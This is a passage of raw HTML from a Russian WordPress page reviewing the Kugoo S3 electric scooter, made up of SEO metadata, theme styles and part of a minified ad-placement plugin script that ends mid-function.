

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/
body_size: 34527
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <link rel="preload" href="https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"> <!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ --> <title>Электросамокат Kugoo S3 — характеристики, обзор, плюсы и минусы, отзывы</title> <meta name="description" content="Обзор самоката Kugoo S3. Подробные характеристики. Описание. Отзывы владельцев"/> <link rel="canonical" href="https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Электросамокат Kugoo S3 — характеристики, обзор, плюсы и минусы, отзывы"/> <meta property="og:description" content="Обзор самоката Kugoo S3. Подробные характеристики. Описание. Отзывы владельцев"/> <meta property="og:url" content="https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/"/> <meta property="og:site_name" content="Аренда самокатов"/> <meta property="article:published_time" content="2022-01-11T15:49:43+00:00"/> <meta property="article:modified_time" content="2022-02-17T20:36:24+00:00"/> <meta property="og:image" content="https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3.png"/> <meta property="og:image:width" content="933"/> <meta property="og:image:height" content="948"/> <meta property="og:image:type" content="image/png"/> <meta name="author" content="Менеджер"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Менеджер"/> <meta name="twitter:label2" content="Примерное время для чтения"/> <meta name="twitter:data2" content="3 минуты"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/","url":"https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/","name":"Электросамокат Kugoo S3 — характеристики, обзор, плюсы и минусы, отзывы","isPartOf":{"@id":"https://arenda-samokatov.ru/#website"},"primaryImageOfPage":{"@id":"https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/#primaryimage"},"image":{"@id":"https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/#primaryimage"},"thumbnailUrl":"https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3.png","datePublished":"2022-01-11T15:49:43+00:00","dateModified":"2022-02-17T20:36:24+00:00","author":{"@id":"https://arenda-samokatov.ru/#/schema/person/f2f704509caa3eba3304e68dad0bd057"},"description":"Обзор самоката Kugoo S3. Подробные характеристики. Описание. Отзывы владельцев","breadcrumb":{"@id":"https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/#primaryimage","url":"https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3.png","contentUrl":"https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3.png","width":933,"height":948},{"@type":"BreadcrumbList","@id":"https://arenda-samokatov.ru/elektrosamokat-kugoo-s3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://arenda-samokatov.ru/"},{"@type":"ListItem","position":2,"name":"Электросамокат Kugoo S3"}]},{"@type":"WebSite","@id":"https://arenda-samokatov.ru/#website","url":"https://arenda-samokatov.ru/","name":"Аренда самокатов","description":"Все об аренде — честный обзор","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arenda-samokatov.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://arenda-samokatov.ru/#/schema/person/f2f704509caa3eba3304e68dad0bd057","name":"Менеджер","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://arenda-samokatov.ru/#/schema/person/image/","url":"https://arenda-samokatov.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://arenda-samokatov.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"Менеджер"}}]}</script> <!-- / Yoast SEO plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//s.w.org'/> <link rel='stylesheet' id='opinionica_style_owl-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/assets/owl.carousel.min.css' media='all'/> <link rel='stylesheet' id='opinionica_style_owl2-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/js/OwlCarousel2/docs/assets/owlcarousel/assets/owl.theme.default.min.css' media='all'/> <link rel='stylesheet' id='opinionica_style-css' href='https://arenda-samokatov.ru/wp-content/plugins/opinionica/css/opinionica.min.css' media='all'/> <link rel='stylesheet' id='webnavoz_re_style-css' href='https://arenda-samokatov.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.css' media='all'/> <link rel='stylesheet' id='style-autors_webnavoz-css' href='https://arenda-samokatov.ru/wp-content/plugins/autors-by-webnavoz/css/autors-style.css?1_602' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://arenda-samokatov.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/> <link rel='stylesheet' id='rate-my-post-css' href='https://arenda-samokatov.ru/wp-content/plugins/rate-my-post/public/css/rate-my-post.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C400i%2C700%7CRoboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://arenda-samokatov.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://arenda-samokatov.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' media='screen'/> <link rel='stylesheet' id='tablepress-default-css' href='https://arenda-samokatov.ru/wp-content/plugins/tablepress/css/build/default.css' media='all'/> <link rel='stylesheet' id='qwebnavoz-style-css' href='https://arenda-samokatov.ru/wp-content/plugins/questions-webnavoz/css/style.css' media='all'/> <script  src='https://arenda-samokatov.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script  src='https://arenda-samokatov.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style> <script>
		const ajax_questions_webnavoz = "https://arenda-samokatov.ru/wp-admin/admin-ajax.php";
	</script> <style> .webnavoz-q-article__expert-r span { color: #ffa219; } .webnavoz-q-list__item--icon { width: 23px; display: inline-block; vertical-align: middle; fill: #ffa219; margin-top: -3px; margin-right: 10px; } .webnavoz-q-list__item--icon path,.webnavoz-q-list__item--icon circle { fill: #ffa219; } .webnavoz-q-article__expert-r { color: #ffa219; background: -webkit-gradient(linear, left top, right top, color-stop(20%, #e63205), to(#fd9702)); background: -o-linear-gradient(left, #e63205 20%, #fd9702 100%); background: linear-gradient(90deg, #e63205 20%, #fd9702 100%); } .webnavoz-questions .webnavoz-q-btn { background: -webkit-gradient(linear, left bottom, left top, from(#e63205), to(#fd9702)); background: -o-linear-gradient(bottom, #e63205 0%, #fd9702 100%); background: linear-gradient(0deg, #e63205 0%, #fd9702 100%); } </style> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.post-box .entry-image img {border-radius:6px}.post-card:not(.post-card-related) .post-card__image, .post-card:not(.post-card-related) .post-card__image img, .post-card:not(.post-card-related) .post-card__image .entry-meta, .post-card:not(.post-card-related) .thumb-wide {border-radius:6px}body {font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"PT Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#dd0000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#dd0000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#dd0000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#8224e3}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#14005e}.site-header {background-color:#eded55}.site-header {color:#333333}.site-title, .site-title a {color:#dd0000}.site-description, .site-description a {color:#721818}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#dd8d16}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#edede6}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://arenda-samokatov.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://arenda-samokatov.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="preload" href="https://arenda-samokatov.ru/wp-content/uploads/2022/01/kugoos3.png" as="image" crossorigin><!-- All in one Favicon 4.7 --><link rel="shortcut icon" href="https://arenda-samokatov.ru/favicon.ico"/> <link rel="icon" href="https://arenda-samokatov.ru/wp-content/uploads/2020/11/m365pro.png" type="image/png"/> <style type="text/css" id="custom-background-css"> body.custom-background { background-color: #ffdddd; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/arenda-samokatov.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return 